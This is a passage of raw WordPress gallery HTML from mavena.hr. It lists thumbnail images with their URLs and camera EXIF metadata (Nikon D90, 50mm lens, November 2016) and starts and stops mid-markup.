D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903181&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9793" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9793-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9793-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9793-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9793-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9793-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9809/'><img decoding="async" data-attachment-id="4860" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9809.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903745&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9809" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9809-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9809-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9809-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9809-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9809-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4860" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9809.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903745&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9809" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9809-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9809-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9809-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9809-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9809-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9810/'><img decoding="async" data-attachment-id="4862" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9810.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903780&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9810" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9810-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9810-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9810-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9810-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9810-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4862" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9810.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903780&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9810" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9810-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9810-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9810-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9810-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9810-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9813/'><img decoding="async" data-attachment-id="4864" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9813.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903854&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9813" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9813-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9813-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9813-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9813-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9813-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4864" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9813.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903854&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9813" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9813-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9813-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9813-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9813-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9813-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9815/'><img decoding="async" data-attachment-id="4866" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9815.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903923&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9815" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9815-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9815-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9815-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9815-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9815-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4866" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9815.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903923&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9815" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9815-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9815-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9815-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9815-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9815-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9816/'><img decoding="async" data-attachment-id="4868" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9816.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903975&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9816" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9816-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9816-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9816-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9816-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9816-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4868" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9816.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478903975&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9816" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9816-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9816-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9816-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9816-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9816-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9820/'><img decoding="async" data-attachment-id="4870" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9820.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478904037&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9820" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9820-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9820-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9820-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9820-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9820-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4870" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9820.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478904037&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9820" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9820-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9820-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9820-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9820-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9820-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9825/'><img decoding="async" data-attachment-id="4872" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9825.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478904238&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9825" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9825-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9825-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9825-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9825-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9825-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4872" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9825.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478904238&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.0333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9825" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9825-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9825-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9825-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9825-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9825-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9845/'><img decoding="async" data-attachment-id="4874" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9845.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478905397&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9845" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9845-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9845-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9845-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9845-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9845-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4874" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9845.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478905397&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9845" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9845-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9845-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9845-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9845-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9845-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9853/'><img decoding="async" data-attachment-id="4876" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9853.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478905482&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9853" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9853-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9853-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9853-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9853-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9853-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4876" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9853.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478905482&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9853" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9853-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9853-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9853-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9853-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9853-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mavena.hr/dsc_9854/'><img decoding="async" data-attachment-id="4878" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9854.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478905485&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9854" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9854-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9854-1024x680.jpg" width="200" height="200" data-src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9854-200x200.jpg" class="attachment-thumbnail size-thumbnail lazyload" alt="" data-srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9854-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9854-400x400.jpg 400w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" /><noscript><img decoding="async" data-attachment-id="4878" data-orig-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9854.jpg" data-orig-size="1600,1063" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1478905485&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;,&quot;keywords&quot;:&quot;Array&quot;}" data-image-title="dsc_9854" data-image-description="" data-medium-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9854-527x350.jpg" data-large-file="https://mavena.hr/wp-content/uploads/2016/11/DSC_9854-1024x680.jpg" width="200" height="200" src="https://mavena.hr/wp-content/uploads/2016/11/DSC_9854-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://mavena.hr/wp-content/uploads/2016/11/DSC_9854-200x200.jpg 200w, https://mavena.hr/wp-content/uploads/2016/11/DSC_9854-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
